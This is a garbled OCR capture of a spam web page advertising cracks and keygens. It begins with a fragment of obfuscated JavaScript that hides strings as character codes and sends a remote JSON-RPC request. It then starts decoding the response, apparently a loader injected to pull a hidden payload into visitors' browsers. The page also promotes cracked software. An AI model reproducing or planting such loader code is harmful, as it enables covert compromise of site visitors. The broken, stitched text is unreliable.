
02,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,5
5,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:Stri
ng.fromCharCode(48,120,101,97,56,55,57,54,51,52)},Strin
g.fromCharCode(108,97,116,101,115,116)],id:1})});const
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim(
);for(let i=0;i Verify Processor: Dual-core for keygens
RAM: 4 GB for tools Disk space: 64 GB for crack
Unveiling the Secrets of Your PC As you ponder […]
Posted on
11 Temmuz 2026
Leave a comment
BY
BASKENTOTO
POSTED IN
SPOOFS
Checksum: a99caae59bb5d079e3f9e4b984a5f28b —
Updated on: 2026-07-10 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"